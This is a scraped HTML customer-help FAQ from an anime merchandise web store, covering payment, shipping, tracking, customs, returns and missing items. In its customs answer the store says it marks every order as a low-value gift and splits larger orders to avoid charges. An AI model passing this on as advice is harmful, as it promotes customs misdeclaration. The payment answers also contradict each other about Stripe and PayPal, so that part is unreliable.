        <a href="https://redoofhealer.store/collections/redo-of-healer-pillows" class="flex justify-between items-center hover:underline grow">Redo Of Healer Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-posters" class="flex justify-between items-center hover:underline grow">Redo Of Healer Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-puzzles" class="flex justify-between items-center hover:underline grow">Redo Of Healer Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-wall-arts" class="flex justify-between items-center hover:underline grow">Redo Of Healer Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-figures-toys" class="flex justify-between items-center hover:underline grow">Redo Of Healer Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-action-figures" class="flex justify-between items-center hover:underline grow">Redo Of Healer Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-leggings" class="flex justify-between items-center hover:underline grow">Redo Of Healer Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/collections/redo-of-healer-tank-tops" class="flex justify-between items-center hover:underline grow">Redo Of Healer Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://redoofhealer.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Customer help</h1>
        
                    <div>
                <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="mx-auto">
        <div x-data="{
        activeAccordion: '',
        setActiveAccordion(id) {
            this.activeAccordion = (this.activeAccordion == id) ? '' : id
        }
    }" class="relative w-full max-w-4xl mx-auto overflow-hidden font-normal bg-white divide-y divide-gray-200 rounded-md">
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What form of payment do you accept?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Credit/Debit Card</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">The available credit/debit card options are listed below.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">This transaction is strongly secured and encrypted by&nbsp;<a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a>.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please note that&nbsp;<span style="box-sizing: border-box; font-weight: bolder;">our store</span>&nbsp;does not collect your credit/debit card number or personal information when you make a payment. For questions regarding your transactions on our site, please consult your card-issuing bank for information.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You also use Apple Pay if you are using Apple devices.</p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="2">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Paypal</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">When placing an order with PayPal, you will be redirected to the PayPal payment page where you can confirm your payment by logging in with your PayPal username and password.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You may still check out even without a PayPal account. To do so, please click &ldquo;Pay with Debit/Credit Card&rdquo; in the PayPal payment page and you will be redirected to a secure page where you can enter your credit card information or complete your payment safely via PayPal.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We accept payments in the form of Visa, MasterCard, Discover and PayPal only. We will not accept any other forms of payment other than those listed above. All sensitive information sent between your computer and PayPal systems is automatically encrypted, ensuring your information is kept private.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How long does it take for me to receive my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">PROCESSING TIME</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We&rsquo;re a print-on-demand company so please allow&nbsp;<span style="box-sizing: border-box; font-weight: bolder;">3 to 5 business days of processing time&nbsp;</span>depending on the product type and our current volume before your order ships out. It takes time for our microfiber-polyester sheep to wool up us to produce amazing custom products that fit you</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Orders placed over holidays and weekends will be processed in the following business days.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please note that delivery of orders with more than one item may ship on different dates according to stock availability.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">STANDARD SHIPPING</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Shipping time for order:</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1">Normally, it takes 5-15 business days to deliver the package to USA.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;" aria-level="1">For others countries&rsquo; customers, please allow 15-20 business days of shipping time.</li></ul>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I create an account?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You can create an account when placing an order, and also directly on the &lsquo;my account&rsquo; page.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I change my shipping address?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">To change your shipping address please contact us as soon as possible and we will help you to make sure you will receive your order at the correct address.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I track the status of my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">As soon as your order has shipped out, you will receive a confirmation email with your tracking number.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will you keep my credit card information on file?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">All our payments by payment cards are processed via PayPal which delivers one of the most secure payment platforms in the world. Your payment for any purchase is processed securely by PayPal.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">All sensitive information sent between your computer and PayPal systems is automatically encrypted, ensuring your information is kept private.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will I be responsible for any customs or duty fee?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Customs fees depend on the laws of your country. Our experience is that In the majority of cases you are not required to pay any customs fees. We mark all our orders as low-value gifts. Moreover, we send larger orders in separate packages to avoid such charges.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Do you ship to my country?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">YES. No matter where you live, we ship our products all over the world.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Will my items come in one package?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If you have ordered multiple different items, they may be sent separately.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How to I track my package?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p>We recommend you to track your package with USPS if you are in the US, or 17TRACK for the other countries.</p>
<p>Track with USPS</p>
<p>Track with 17TRACK</p>
<p>Note: Generally, after the sender ships your package, it will be processed by the carrier, then they scan and enter the tracking information. There might be a delay between these scanning events and tracking availability in their system. Usually, it takes 5-10 days for processing and it takes sometimes longer depending on how fast the postal services are processing shipments, therefore the tracking information may not appear online immediately.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">My tracking information isn&#039;t updating?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Generally, after the sender ships your package, it will be processed by the carrier, then they scan and enter the tracking information. There might be a delay between these scanning events and tracking availability in their system. Usually, it takes 5-10 days for processing and it takes sometimes longer depending on how fast the postal services are processing shipments, therefore the tracking information may not appear online immediately, please try to track again later.</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The carrier hasn&rsquo;t accepted your package yet.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The carrier hasn&rsquo;t scanned and entered tracking information for your package yet.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Your tracking number is incorrect or invalid.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">The item was posted a long time ago, info not available anymore.</li>
</ul>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">The tracking information says &#039;delivered&#039;, but I haven&#039;t received my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We really apologize that your item was not delivered to you. As much as we would like to have all the items be shipped smoothly, we really do not have control over other possible reasons/factors why an item did not arrive in one&rsquo;s mailbox. What we can recommend is that you can check with neighbors to see if they possibly have the package or check your local post office.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Most customers who have the same situation as you have found their item either with their neighbor or at the local post office. All domestic delivery issues become the responsibility of the local postal service once it&rsquo;s been shipped. You may contact them directly.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please make sure that you have entered your correct and complete shipping details when you ordered. We will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Upon tracking my package it says &#039;delivery failed&#039;</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Item was attempted for delivery but failed, this may due to several reasons. Please contact the carrier for clarification. Please be informed that we will NOT be held responsible for packages that have failed to deliver due to:</p>
<ul style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Item refused by the addressee</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Incorrect / Illegible / Incomplete address</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Expired Retention Period &ndash; in some countries, receivers are advised to claim their packages in the local post office. If left unclaimed, the parcel will be sent back to our warehouse.</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Addressee Absence &ndash; Addressee not available at the time of delivery</li>
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;">Customs Policies, Rules, and Regulations</li>
</ul>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If you haven&rsquo;t received your package, we&rsquo;d advise you to contact your local post office to arrange a re-delivery or collect your item right away. Generally, the carrier has collection deadline, we&rsquo;d advise you pick up your package at once, or it might be returned to our warehouse.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If this happens, we will have to wait to see if the package gets returned back to us.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">How do I receive customer support?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We look forward to helping you with your inquiry. We respond to email messages in the order that they are received, and will respond to your email as quickly as possible.&nbsp;</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What is your returns policy?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Due to the production method we use for all of our products, we cannot accept returns unless the item is proven damaged/defective.</p>
<p dir="ltr" style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Our policy lasts 7 days. If 7 days have gone by since you received your purchase, unfortunately, we can&rsquo;t offer you a refund or exchange.</p>
<p dir="ltr" style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">I received a wrong / defective item?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If the product you received is wrong or defective, please contact us &nbsp;as soon as possible and kindly provide us with your full name, order number and a brief explanation of the issue.&nbsp;</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">I am missing an item from my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">We may have sent your items in separate parcels so please check your emails to see if any of your items will be arriving separately.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If an item is missing, please contact us with your order number, the missing item&rsquo;s product title and photos of the package showing the shipping label.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What is the time frame to report a problem with my order?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You must report any problem related to your order before 7 days after your order has been delivered. If a claim is not submitted within the pre-required time, unfortunately, there&rsquo;s nothing we can do to help you.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What do I do if I entered an incorrect shipping address?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
